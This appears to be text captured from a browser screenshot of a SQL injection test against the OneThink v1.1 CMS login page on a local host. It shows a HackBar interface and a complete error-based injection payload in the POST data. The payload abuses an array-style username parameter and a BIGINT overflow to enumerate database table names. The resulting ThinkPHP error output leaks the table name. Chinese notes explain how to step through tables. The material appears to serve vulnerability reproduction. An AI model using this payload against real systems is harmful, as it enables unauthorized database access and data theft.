 127.0.0.1/cms/OneThinkv1.1/index.php?s=/Home/User/login.html 70% 百度 <Ctrl+K>
移动版
INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL http://127.0.0.1/cms/OneThinkv1.1/index.php?s=/Home/User/login.html
Split URL
Execute
获取某个库的表名
数据库名
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
username[0]=in(true) AND (SELECT 3572 FROM (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT((SELECT MID((IFNULL(CAST(table_name AS CHAR),1)),1,451) FROM INFORMATION_SCHEMA.TABLES WHERE table_schema IN ('onethinkv1.1')
LIMIT 17,1)))s), 8446744073709551610, 8446744073709551610)))x)-- &username[1]=&password=123&verify=qntjb
修改这里的数字获取对应的表名
:(
表名
SQLSTATE[22003]: Numeric value out of range: 1690 BIGINT value is out of range in '(2 * if((select 'onethink_member' from
dual),8446744073709551610,8446744073709551610))'
错误位置
FILE: D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 162
TRACE
#0 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\ThinkPHP\Library\Think\Db\Driver.class.php(162): PDOStatement->execute()
#1 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\ThinkPHP\Library\Think\Db\Driver.class.php(908): Think\Db\Driver->query('SELECT * FROM `...', false)
#2 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\ThinkPHP\Library\Think\Model.class.php(761): Think\Db\Driver->select(Array)
#3 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\Application\User\Model\UcenterMemberModel.class.php(148): Think\Model->find()
#4 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\Application\User\Api\UserApi.class.php(42): User\Model\UcenterMemberModel->login(Array, '123', 1)
#5 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\Application\Home\Controller\UserController.class.php(65): User\Api\UserApi->login(Array, '123')
#6 [internal function]: Home\Controller\UserController->login(Array, '123', 'qntjb')
#7 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\ThinkPHP\Library\Think\App.class.php(154): ReflectionMethod->invokeArgs(Object(Home\Controller\UserController), Array)
#8 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\ThinkPHP\Library\Think\App.class.php(194): Think\App::exec()
#9 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\ThinkPHP\Library\Think\Think.class.php(120): Think\App::run()
#10 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\ThinkPHP\ThinkPHP.php(97): Think\Think::start()
#11 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\index.php(39): require('D:\\xampp\\htdocs...')
#12 {main}
ThinkPHP3.2.3beta { Fast & Simple OOP PHP Framework } -- [ WE CAN DO IT JUST THINK ]